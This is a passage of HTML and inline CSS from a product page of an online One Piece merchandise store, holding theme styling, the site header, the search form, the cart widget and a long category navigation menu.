    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13736 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
